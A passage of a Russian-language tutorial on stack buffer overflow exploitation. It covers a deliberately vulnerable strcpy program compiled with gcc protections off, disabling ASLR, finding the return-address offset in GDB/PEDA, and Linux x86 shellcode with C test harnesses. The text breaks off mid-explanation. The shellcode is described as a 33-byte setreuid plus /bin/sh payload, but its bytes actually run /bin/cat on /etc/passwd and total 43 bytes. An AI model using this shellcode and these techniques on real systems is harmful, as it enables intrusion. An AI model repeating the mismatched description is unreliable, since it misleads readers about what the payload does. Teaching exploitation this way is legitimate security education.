В королевстве PWN. Препарируем классику переполнения стека
Сколько раз и в каких только контекстах уже не писали об уязвимости переполнения стека. Однако в этой статье я постараюсь предоставить универсальное практическое вступление для энтузиастов, начинающих погружение в Low-Level эксплуатацию, и на примере того самого переполнения рассмотрю широкий спектр тем: от существующих на данный момент механизмов безопасности компилятора gcc до точеных особенностей разработки бинарных эксплоитов для срыва стека. Могу поспорить, что со школьной скамьи тебе твердили, что strcpy — это такая небезопасная функция, использование которой чревато попаданию в неблагоприятную ситуацию — выход за границы доступной памяти, и «вообще лучше используй MS Visual Studio…». Почему эта функция небезопасна? Что может произойти, если ее использовать? Как эксплуатировать уязвимости семейства Stacked Based Buffer Overflow? Ответы на эти вопросы я и дам далее.
О чем конкретно пойдет речь:
- обзор средств защиты, используемых компилятором gcc и операционными системами семейства Linux в целом;
- работа с отладчиком GDB, прокачанным расширением PEDA;
- анализ ассемблерного кода при различных опциях компиляции;
- создание и тестирование шелл-кодов;
- разработка эксплоитов для уязвимого к переполнению стека исполняемого файла: перезапись адреса возврата, расположение полезной нагрузки в стеке, NOP-срезы;
- использование дампов памяти ядра для эксплуатации уязвимости за пределами среды отладчика;
- анализ нового пролога функции
mainи создание эксплоита, применимого для случая компиляции программы без флага-mpreferred-stack-boundary=2.
Начнем, впереди долгое путешествие.
В королевстве PWN
В этом цикле статей срыв стека бескомпромиссно правит бал:

overflow.c
Итак, перед тобой есть исходник overflow.c на языке C, обладающий элементарным функционалом: копирование полученной от пользователя строки в локальный буфер и вывод содержимого последнего на экран. Что с ним не так?
/**
* :файл: overflow.c
* :компиляция: gcc -g -Wall -Werror -O0 -m32 -fno-stack-protector -z execstack -no-pie -Wl,-z,norelro -mpreferred-stack-boundary=2 -o overflow overflow.c
* :запуск: ./overflow <СТРОКА>
*/
#include <stdio.h>
#include <string.h>
int main(int argc, char* argv[]) {
char buf[128]; // 128-байтный массив типа char
strcpy(buf, argv[1]); // копирование первого аргумента в массив buf
printf("Input: %s\n", buf); // вывод содержимого буфера на экран
return 0;
}
Очевидно, все беды кроются в функции strcpy, прототип которой определен в заголовочном файле string.h.
char *strcpy (char *dst, const char *src);
strcpy
Функция strcpy занимается тем, что копирует содержимое массива символов src (далее «строка» для краткости) в предварительно подготовленный для этого буфер dst. В чем же, собственно, дело? В том, что нигде ни слова не сказано о длине исходной строки и о том, как она соотносится с размером выделенного под нее буфера.
Локальные статические переменные функций в большинстве случаев помещаются процессором в стек вызовов (или просто в «стек»), поэтому логично предположить, что именно стек используется потенциальном нарушителем в качестве площадки для своих злодеяний: если «вылезти» за легитимные границы памяти, можно натворить (почти) что угодно. Ведь «получить полный контроль над системой можно только, выйдя за ее пределы…».
Компиляция
Прежде чем копаться в стеке данной программы и дизассемблировать ее, разберемся с опциями, используемые при компиляции. Так будет легче ориентироваться.
Я нахожусь в Ubuntu 16.04.6 (i686) с компилятором gcc версии 5.4.0. Вывод информации о версии ядра следующий.
$ uname -a
Linux pwn-ubuntu 4.15.0-58-generic #64~16.04.1-Ubuntu SMP Wed Aug 7 14:09:34 UTC 2019 i686 i686 i686 GNU/Linux
Для демонстрационных целей этой статьи, конечно, я намеренно полностью обезоружу компилятор, отняв у него все фишки для защиты целостности потока выполнения программ.
$ gcc -g -Wall -Werror -O0 -m32 -fno-stack-protector -z execstack -no-pie -Wl,-z,norelro -mpreferred-stack-boundary=2 -o overflow overflow.c
Флаги, которые я использовал:
- -g — говорит компилятору включать в результат вспомогательную информацию для облегчения процесса отладки.
- -Wall -Werror — выводит предупреждения компилятора относительно возможной некорректности используемых в программе структур, и, если таковые находятся, превращает их в ошибки, делая компиляцию невозможной (в нашем примере, к слову, все хорошо, поэтому компилятор молчит).
- -O0 — отключает оптимизацию кода для чистоты эксперимента.
- -m32 — в явном виде подчеркивает, что мы хотим 32-битный исполняемый файл (в данном случае опция не является необходимой, т. к. мы сидим на 32-битном дистрибутиве и бинарник будет таковым по умолчанию, однако для наглядности полезно).
- -fno-stack-protector — отключает защиту компилятора от атак типа Stack Smashing, являющихся одним из вариантов развития событий при эксплуатации уязвимости переполнения буфера. Под этим видом защиты обычно понимают небольшое расширение пространства стека для помещения непосредственно перед адресом возврата случайно сгенерированного целого числа (guard variable или canary по аналогии с использованием канареек для выявления рудничного газа в шахтах), не известного нарушителю. Если это значение изменилось перед возвратом из функции, значит, велика вероятность, что произошло вмешательство извне, и адрес возврата поврежден/подменен. Следовательно, необходимо остановить выполнение программы.
- -z execstack — опция, передаваемая компоновщику. Ключевое слово
execstackозначает, что инструкции, расположенные в стеке, могут быть выполнены. Такое поведение являлось вполне допустимым для некоторых архитектур и использовалось в целях оптимизации. Однако нам эта фишка понадобится, чтобы выполнить зловредный шелл-код, размещенный в пространстве стека. - -no-pie — также опция компоновщика, указывающая на то, что мы не хотим позиционно-независимый исполняемый файл (PIE, Position Independent Execution), использующий рандомизацию адресного пространства (ASLR, Address Space Layout Randomization), которую в рамках этой статьи мы также отключим далее.
- -Wl,-z,norelro — и снова указание компоновщику: на это раз не помечать глобальную таблицу смещений (GOT, Global Offset Table) как Read-Only для предотвращения ее перезаписи в процессе переразмещения (RELRO, Relocation Read-Only) адресов загрузки разделяемых библиотек.
- -mpreferred-stack-boundary=2 — оказывает влияние на размер выравнивания границ стекового фрейма. Выравнивание позволяет увеличить скорость обращения процессора к содержимому памяти, «добивая» размер стека до значения, кратного некоторому числу. Число же это есть
2^n, гдеnконтролируется опцией-mpreferred-stack-boundary=n. По дефолту в современных системахnравняется 4, т. е. gcc построит стековые фреймы так, чтобы ESP для всех функций программы указывал на адреса, кратные 16 (2^4). Для начала мы будем использовать значение2, поэтому gcc будет выравнивать указатель стека на 4-байтную границу. Для нас включение этой опции означает намного более читабельный листинг ассемблера, ибо с приходом 16-байтных границ появился и новый пролог для функцииmain, в котором черт ногу сломит с непривычки. Несмотря на это в конце статьи мы посмотрим, что конкретно меняется при использовании этой опции, и проведем эксплуатацию без ее участия. - -o overflow — имя выходного файл.
overflow.c— наконец, то, что мы компилируем.
Отлично, с аргументами разобрались. По правде говоря, такой набор был необязателен для демонстрации выполнимости переполнения для нашего примера в этой статье (необходимый минимум — это -fno-stack-protector и -z execstack), однако я решил перечислить как можно больше механизмов обеспечения безопасности исполняемых файлов, используемых gcc. В следующих частях мы разберем более подробно упомянутые концепции защиты и посмотрим, как можно их обойти.
Последнее, что нужно сделать в качестве подготовки — это отключить ASLR. Сделать это можно из-под суперпользователя, внеся изменения в один из файлов procfs настройки ядра.
# echo 0 > /proc/sys/kernel/randomize_va_space
Стек

Вспомним картинку, которую рисовали каждому юному девелоперу, демонстрирующую расположение данных в стеке. Для конкретики возьмем наш заведомо уязвимый исходник.

Два важных регистра процессора, которые участвуют в формировании стекового кадра, — это ESP и EBP.
- ESP — регистр общего назначения, указывающий на вершину стека. Как известно, стек растет вниз: при добавлении в него значения, адрес ESP уменьшается, а при извлечении (снятии) из него значения адрес ESP, соответственно, увеличивается.
- EBP — регистр общего назначения, указывающий на базу стекового кадра и использующийся, как своеобразное начало системы отсчета, связанной с текущим кадром. Значение EBP меняется, когда функция начинает или завершает свое выполнение, и в отличии от ESP, за изменение которого ответственен процессор, операции с EBP выполняет сама программа. К любому аргументу в стековом кадре, будь то локальная переменная или аргумент функции, можно легко получить доступ используя адресацию типа
база (EBP) + смещение.
Также нельзя оставить без внимания служебный регистр EIP, который указывает на текущую инструкцию, исполняемую процессором. Адрес возврата — это, по сути, сохраненное значение регистра EIP, которое в дальнейшем будет использовано при возврате из функции инструкцией ret по ее завершении.
Но обо всем по порядку.
Ассемблер
Сейчас самое время рассмотреть ассемблерный код, генерируемый компилятором. Для этого, скомпилировав overflow.c командой выше, обратимся к отладчику GDB.
Чтобы получить листинг ассемблера, можно воспользоваться следующим однострочником.
$ gdb -batch -ex 'file ./overflow' -ex 'disas main'
Опция -batch говорит, что нужно выполнить команды без инициализации интерактивной сессии отладчика, которые, в свою очередь, передаются, как значения аргументов -ex: открыть файл и дизассемблировать main. В качестве результата я получаю такой ассемблер с синтаксисом Intel.
Dump of assembler code for function main:
0x0804841b <+0>: push ebp
0x0804841c <+1>: mov ebp,esp
0x0804841e <+3>: add esp,0xffffff80
0x08048421 <+6>: mov eax,DWORD PTR [ebp+0xc]
0x08048424 <+9>: add eax,0x4
0x08048427 <+12>: mov eax,DWORD PTR [eax]
0x08048429 <+14>: push eax
0x0804842a <+15>: lea eax,[ebp-0x80]
0x0804842d <+18>: push eax
0x0804842e <+19>: call 0x80482f0 <strcpy@plt>
0x08048433 <+24>: add esp,0x8
0x08048436 <+27>: lea eax,[ebp-0x80]
0x08048439 <+30>: push eax
0x0804843a <+31>: push 0x80484d0
0x0804843f <+36>: call 0x80482e0 <printf@plt>
0x08048444 <+41>: add esp,0x8
0x08048447 <+44>: mov eax,0x0
0x0804844c <+49>: leave
0x0804844d <+50>: ret
End of assembler dump.
Подобный результат можно также получить с помощью парсера объектных файлов objdump.
objdump -M intel -d ./overflow | grep '<main>:' -A19
Разберем подробнее, что здесь происходит.
0x0804841b <+0>: push ebp
0x0804841c <+1>: mov ebp,esp
0x0804841e <+3>: add esp,0xffffff80 // эквивалентно "sub esp,0x80"
Первые три строки — классический пролог, в котором создается стековый фрейм: значение EBP вызывающей функции сохраняется в стеке и перезаписывается его текущей вершиной. Таким образом формируется своеобразная «зона комфорта» — мы можем обращаться к локальным сущностям в универсальном стиле вне зависимости от того, что это за функция. Также здесь выделяется место под локальные переменные: прибавить к ESP знаковое значение 0xffffff80 — все равно, что вычесть из него 128 (как раз столько, сколько нам требуется для 128-байтного буфера buf).
0x08048421 <+6>: mov eax,DWORD PTR [ebp+0xc] // eax = argv
0x08048424 <+9>: add eax,0x4 // eax = &argv[1]
0x08048427 <+12>: mov eax,DWORD PTR [eax] // eax = argv[1]
0x08048429 <+14>: push eax // подготовить аргумент "src" для функции strcpy
Затем следуют приготовления для вызова функции strcpy. Сначала обработка «источника» — аргумент src из прототипа strcpy: в регистр EAX помещается строка, переданная пользователем и сохраненная в argv[1] (нулевая ячейка отводится под имя исполняемого файла), после чего значение самого регистр кладется в стек. Указатель на массив argv находится по смещению 12 (или 0xc) после адреса возврата и значения параметра argc.
0x0804842a <+15>: lea eax,[ebp-0x80] // eax = buf
0x0804842d <+18>: push eax // подготовить аргумент "dst" для функции strcpy
Следом делается то же самое, но теперь для «назначения» — аргумент dst из прототипа strcpy: в регистр EAX загружается эффективный адрес указателя на начало массива buf, а инструкция lea (load effective address) используется для того, чтобы «на лету» вычислить смещение и поместить его в регистр.
0x0804842e <+19>: call 0x80482f0 <strcpy@plt> // strcpy(src, dst) или strcpy(buf, argv[1])
0x08048433 <+24>: add esp,0x8 // очистить стек от двух крайних значений по 4 байта каждое
Теперь все готово: можно вызвать функцию strcpy и очистить стек от двух не нужных более значений — src и dst.
0x08048436 <+27>: lea eax,[ebp-0x80] // eax = buf
0x08048439 <+30>: push eax // подготовить аргумент "buf" для функции printf
0x0804843a <+31>: push 0x80484d0 // подготовить строку формата "Input: %s\n"
0x0804843f <+36>: call 0x80482e0 <printf@plt> // printf("Input: %s\n", buf)
0x08048444 <+41>: add esp,0x8 // очистить стек от крайнего значения
Далее идет во многом схожая подготовка аргументов для функции печати введенной строки на экран.
0x08048447 <+44>: mov eax,0x0 // eax = 0x0
Регистр EAX канонично обнуляется перед возвратом из функции.
И, наконец, самое интересное, и во многом то, что делает возможным изменение поведения программы — эпилог.
0x0804844c <+49>: leave // mov esp,ebp; pop ebp
0x0804844d <+50>: ret // eip = esp
Здесь leave разворачивается ни во что иное, как в цепочку из двух инструкций — mov esp,ebp; pop ebp. Этим действием мы в точности «откатываем» то, что было сделано при создании данного стекового кадра: вершина стека вновь указывает на значение, которое она содержала перед входом в функцию, а EBP опять принимает значение EBP вызывающей функции. После этого выполняется инструкция ret, которая в сущности берет верхнее значение стека, присваивает его регистру EIP, предполагая, что это сохраненный адрес возврата в вызывающую функцию, переходит по этому адресу, не ожидая недоброго, и все вернулось бы на круги своя… Если бы здесь в игру не вступили мы.
Однако прежде, чем переходит непосредственно к разбору структуры эксплоита, уделим внимание инструменту отладки GDB, с помощью которого был получен листинг ассемблера, и его модификации.
GDB (PEDA)
GDB (GNU Debugger) — инструмент отладки, входящий в состав проекта GNU и позволяющий работать с множественными языками программирования, в том числе с C и C++. В GDB реализован интерфейс интерактивной командной строки, как механизм взаимодействия с пользователем, а некоторые энтузиасты и вовсе умудряются использовать этот инструмент отладки, как REPL для языка C.
Признаться честно, я всегда чувствовал себя несколько неуютно внутри среды GDB из-за отсутствия вспомогательной данных «на фоне»: чтобы вытащить любую крупицу информации (текущее состояние регистров, содержимое стека, активные точки останова и прочее), нужно ввести отдельную команду, и несмотря на то, что практически все команды в GDB имеют однобуквенные алиасы, это бывает очень утомительно.
К счастью, на помощь приходит расширение PEDA (Python Exploit Development Assistance for GDB) — ассистент для GDB, написанный на Python, который призван сделать опыт взаимодействия с отладчиком чуть более user friendly. По названию можно заметить, что используется ассистент в основном при разработке эксплоитов для бинарных уязвимостей.
Устанавливается расширение в два клика: клонируем репозиторий и активируем ассистент в конфигурационном файле GDB.
$ git clone https://github.com/longld/peda.git ~/peda
$ echo "source ~/peda/peda.py" >> ~/.gdbinit
checksec
В PEDA доступен такой замечательный модуль, как checksec. Он поможет определить, какие механизмы безопасности активны в данный момент для данного исполняемого файла.

CANARY— защитник стека от переполнения, который мы отключили настройкой-fno-stack-protector.FORTIFY— интеллектуальная защита компилятора, заключающаяся в проверке функций, которые в качестве аргументов принимают небезопасные структуры данных (размер которых задан статически, например, массивы фиксированного размера). В процессе проверки компилятор заменяет вызовы таких функций на вызовы их специальных аналогов, умеющих замечать выход за пределы границ допустимой памяти, и передает им максимально возможный размер для потенциально «небезопасного» аргумента. Если при этом была замечена перезапись «чужой» памяти, программа немедленно завершается.NX— «неисполняемый» стек. Отключено настройкой-z execstack.PIE— позиционно-независимый бинарник. Отключено настройкой-no-pieи неиспользованием защиты ASLR.RELRO— режим «только чтение» для таблицы GOT. Отключено настройкой-Wl,-z,norelro.
Подобную проверку можно также провести и без использования данного расширения для GDB, например, с помощью скрипта.
Итак, пора что-нибудь переполнить!
Разработка эксплоитов
Основная идея атаки срыва стека заключается в перезаписи адреса возврата — того самого сохраненного значения регистра EIP, по которому будет совершен прыжок после того, как отработает уязвимая функция. В рамках рассматриваемого кейса мы разместим в стеке вредоносный шелл-код, рассчитаем его адрес и заменим им оригинальный EIP.
Рассчитать смещение EIP
Вычислить расположение адреса возврата в нашем случае можно и без помощи каких-либо инструментов, просто изучив низкоуровневый код.
| ... |
+-----------------+
| Адрес |
| возврата |
+-----------------+
| EBP |
+-----------------+
| buf |
+-----------------+
| Свободное |
| пространство |
+-----------------+
| ... |
+-----------------+
Адрес_возврата = buf + EBP = 128 + 4 = 132
Однако существует способ автоматизировать этот процесс: он заключается в генерация уникальной строки (паттерна) заданной длины, которая будет скормлена уязвимой программе. Если таким образом нам удастся перезаписать EIP, то по значению, которое примет этот регистр, также с помощью скрипта мы легко вычислим, сколько нужно байт, чтобы добраться до адреса возврата.
Существует несколько реализаций такого подхода. Первая из них — это встроенный в PEDA модуль pattern. Команда pattern create <n>, где n — требуемая длина, позволяет создать уникальный паттерн.
Запустим отладчик (с опцией -q для подавления вывода начального приветствия) и сгенерим строку в 200 байт, чтобы быть уверенным, что переполнение точно произойдет.

С помощью команды run <СТРОКА> (как я уже говорил, почти все команды в GDB сокращаются до одной буквы для удобства, поэтому r — это run) запустим программу на выполнение, передав в качестве аргумента сгенерированный паттерн.

В результате увидим такое приятное глазу окно ассистента PEDA (чистый GDB без «обвесов», в свою очередь, был бы очень не многословен), в котором сразу видно, какие значения приняли все важные для нас регистры. После чего, снова используя модуль pattern, рассчитаем смещение, как pattern offset 0x6c414150, передав значение EIP, которое имел регистр на момент ошибки сегментации.

Получили 132, что означает, что мы были правы в нашем предположении выше.
Другие реализации таких инструментов можно найти как в виде онлайн-сервисов (Buffer Overflow EIP Offset String Generator, Buffer overflow pattern generator), так и в виде отдельных скриптов (самый известный из них, пожалуй, входит в состав Metasploit).
Теперь у тебя есть информация о расположении адреса возврата. Что дальше?
Существует несколько вариантов расположения шелл-кода в пространстве стека, но сперва еще немного теории.
Шелл-коды
В будущем эксплоите роль полезной нагрузки будет выполнять шелл-код — набор машинных инструкций, представленных в 16-ричном виде, позволяющий получить доступ к командному интерпретатору и/или выполнить иную последовательность действий, угодных нарушителю… То есть нам.
Шелл-коды можно:
- написать самостоятельно;
- найти в сети;
- сгенерировать различным наступательным ПО.
Для нашего примера возьмем этот шелл-код размером в 33 байта для Linux x86, который устанавливает действительный и эффективный идентификаторы пользователя для вызывающего процесса, равными нулю (root), и запускает шелл.
// setreuid(0,0) + execve("/bin/sh", ["/bin/sh", NULL])
"\x31\xc0\x99\x52\x68\x2f\x63\x61\x74\x68\x2f\x62\x69\x6e\x89"
"\xe3\x52\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65"
"\x74\x63\x89\xe1\xb0\x0b\x52\x51\x53\x89\xe1\xcd\x80"
Протестировать, что шелл-код и правда выполнится в твоей системе, можно с помощью простой программы на C.
// Использование: gcc -fno-stack-protector -z execstack -mpreferred-stack-boundary=2 -o test_shellcode_v1 test_shellcode_v1.c && ./test_shellcode_v1
#include <stdio.h>
#include <string.h>
const unsigned char shellcode[] =
"\x31\xc0\x99\x52\x68\x2f\x63\x61\x74\x68\x2f\x62\x69\x6e\x89"
"\xe3\x52\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65"
"\x74\x63\x89\xe1\xb0\x0b\x52\x51\x53\x89\xe1\xcd\x80";
int main(int argc, char* argv[]) {
printf("Shellcode size: %d\n\n", strlen((const char*)shellcode));
int* ret;
ret = (int*)&ret + 2;
(*ret) = (int)shellcode;
}
Логика работы проста:
- объявление указателя на целое (переменная
ret), который расположится в стековом фреймеmainсразу после сохраненного значения EBP; - смещение на 8 байт относительно этой переменной для того, чтобы попасть на адрес возврата (
+2переместит нас точно на 8 байт, т. к. мы имеем дело с типом «указатель», который занимает 4 байта); - перезапись адреса возврата (EIP) адресом нашего шелл-кода. Грубо говоря, происходит то же самое, что мы сделаем при эксплуатации переполнения — только здесь все «легально».
Альтернативной реализацией может стать также Си-шный код, в котором мы будем интерпретировать массив, содержащий шелл-код, как функцию, и просто «вызовем» ее.
// Использование: gcc -fno-stack-protector -z execstack -mpreferred-stack-boundary=2 -o test_shellcode_v2 test_shellcode_v2.c && ./test_shellcode_v2
#include <stdio.h>
#include <string.h>
const unsigned char shellcode[] =
"\x31\xc0\x99\x52\x68\x2f\x63\x61\x74\x68\x2f\x62\x69\x6e\x89"
"\xe3\x52\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65"
"\x74\x63\x89\xe1\xb0\x0b\x52\x51\x53\x89\xe1\xcd\x80";
int main(int argc, char* argv[]) {
printf("Shellcode size: %d\n\n", strlen((const char*)shellcode));
void (*fp)(void);
fp = (void*)shellcode;
fp();
}
Используй, что нравится, а мы идем дальше.
Полезная нагрузка до ESP
GDB позволяет использовать скриптовый функционал Python из интерактивного режима для облегчения процесса отладки, поэтому с помощью простой питоновской команды еще раз убедимся, что мы можем перезаписать значение EIP на что угодно.
Для этого командой break я поставлю точку останова на инструкцию ret (адрес 0x0804844d — см. листинг ассемблера).
gdb-peda$ b *0x0804844d
После чего выполню программу, передав в качестве аргумента строку из 132 символов «A» (мусор, чтобы добраться до адреса возврата), конкатенированную со зловещим значением 0xd34dc0d3 («мертвый код»). Помня о little-endian я разворачиваю строку, содержащую адрес, с помощью питоновском механизма работы со срезами [::-1].
gdb-peda$ r `python -c 'print "A"*132 + "\xd3\x4d\xc0\xd3"[::-1]'`

Так как мы остановились перед выполнением ret, то значение «мертвый код» находится на вершине стека (выделено красным), т. е. в ESP, откуда он попал бы в регистр EIP, если бы мы не прервали выполнение. Также обрати внимание, что сейчас EIP равен той самой точке останова (выделено синим).
Командой x (от examine) ты можешь получить более наглядное представление о любом участке памяти, например, о том, что творится сейчас в начале стекового фрейма ($esp-132), и в уме разметить его пространство, чтобы лучше понимать, как шелл-код «ляжет» на стек. Через слеш я укажу формат, в котором хочу получить результат: 64wx для запроса 64-х 4-байтных слов (w) в 16-ричном виде (x).
gdb-peda$ x/64wx $esp-132

Давай разберемся, что я здесь изобразил:
- Пока все, что находится до значения
0xd34dc0d3в красной рамке — это мусор из символов «A», на место которых вскоре ляжет нечто более интересное. - Оранжевым выделена область, в которой будет размещен шелл-код (33 байта). Обрати внимание, что в последнем слове (адрес
0xbfffee18) захватится наименьший значащий байт — все также из-за порядка байтов little-endian. - Шелл-код окружают синие области по 32 байта каждая — это так называемые NOP-срезы (NOP sled), используемые для того, чтобы не вымерять адрес шелл-кода с точностью до байта: сегменты, состоящие из инструкций NOP (no operation, код
